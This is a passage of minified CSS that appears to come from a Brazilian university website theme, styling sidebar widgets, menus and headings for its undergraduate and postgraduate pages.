.sidebar-widget .widget_text ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.graduacao h2,.single-graduacao h2,.category-noticias-graduacao h2,.term-eventos-graduacao h2,.noticias-graduacao h2,.term-corpo-docente-graduacao h2,.term-docente-efetivo-de-graduacao h2,.term-docente-substituto-de-graduacao h2,.term-bolsista-prograd-de-graduacao h2,.term-equipe-administrativa-da-graduacao h2{color:#4C5870}.single-graduacao h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.single-graduacao h2{color:#4C5870}.single-graduacao a{color:#4C5870}.pos-graduacao .outer-menu-interno,.single-posgraduacao .outer-menu-interno,.category-noticias-pos-graduacao .outer-menu-interno,.term-eventos-pos-graduacao .outer-menu-interno,.noticias-pos-graduacao .outer-menu-interno,.term-corpo-docente-pos-graduacao .outer-menu-interno,.term-docente-permanente-pos-graduacao .outer-menu-interno,.term-docente-colaborador-pos-graduacao .outer-menu-interno,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno{background-color:#C63535 !important}.pos-graduacao .outer-menu-interno ul#pos-menu,.single-posgraduacao .outer-menu-interno ul#pos-menu,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu{padding-left:0px;padding-top:10px}.pos-graduacao .outer-menu-interno ul#pos-menu li,.single-posgraduacao .outer-menu-interno ul#pos-menu li,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li{display:inline-block;margin-right:18px;list-style:none}.pos-graduacao .outer-menu-interno ul#pos-menu li a,.single-posgraduacao .outer-menu-interno ul#pos-menu li a,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li a,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:12px}.pos-graduacao .outer-page-title .title h1,.pos-graduacao .outer-page-content .title h1,.single-posgraduacao .outer-page-title .title h1,.single-posgraduacao .outer-page-content .title h1,.category-noticias-pos-graduacao .outer-page-title .title h1,.category-noticias-pos-graduacao .outer-page-content .title h1,.term-eventos-pos-graduacao .outer-page-title .title h1,.term-eventos-pos-graduacao .outer-page-content .title h1,.noticias-pos-graduacao .outer-page-title .title h1,.noticias-pos-graduacao .outer-page-content .title h1,.term-corpo-docente-pos-graduacao .outer-page-title .title h1,.term-corpo-docente-pos-graduacao .outer-page-content .title h1,.term-docente-permanente-pos-graduacao .outer-page-title .title h1,.term-docente-permanente-pos-graduacao .outer-page-content .title h1,.term-docente-colaborador-pos-graduacao .outer-page-title .title h1,.term-docente-colaborador-pos-graduacao .outer-page-content .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .title h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.pos-graduacao .outer-page-title .docentes .corpo-linha,.pos-graduacao .outer-page-content .docentes .corpo-linha,.single-posgraduacao .outer-page-title .docentes .corpo-linha,.single-posgraduacao .outer-page-content .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-content .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .docentes .corpo-linha{padding:30px;background-color:#ececec;margin-bottom:10px}.pos-graduacao .outer-archive .outer-noticias .title h2,.single-posgraduacao .outer-archive .outer-noticias .title h2,.category-noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-pos-graduacao .outer-archive .outer-noticias .title h2,.noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-noticias .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-noticias .title h2{background-color:#C63535}.pos-graduacao .outer-archive .outer-eventos .title h2,.single-posgraduacao .outer-archive .outer-eventos .title h2,.category-noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-pos-graduacao .outer-archive .outer-eventos .title h2,.noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-eventos .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-eventos .title h2{background-color:#C63535}.pos-graduacao .box-post h2 a,.single-posgraduacao .box-post h2 a,.category-noticias-pos-graduacao .box-post h2 a,.term-eventos-pos-graduacao .box-post h2 a,.noticias-pos-graduacao .box-post h2 a,.term-corpo-docente-pos-graduacao .box-post h2 a,.term-docente-permanente-pos-graduacao .box-post h2 a,.term-docente-colaborador-pos-graduacao .box-post h2 a,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a{color:#C63535;text-decoration:none}.pos-graduacao .box-post h2 a:hover,.single-posgraduacao .box-post h2 a:hover,.category-noticias-pos-graduacao .box-post h2 a:hover,.term-eventos-pos-graduacao .box-post h2 a:hover,.noticias-pos-graduacao .box-post h2 a:hover,.term-corpo-docente-pos-graduacao .box-post h2 a:hover,.term-docente-permanente-pos-graduacao .box-post h2 a:hover,.term-docente-colaborador-pos-graduacao .box-post h2 a:hover,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a:hover,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a:hover{color:#8a2525}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content 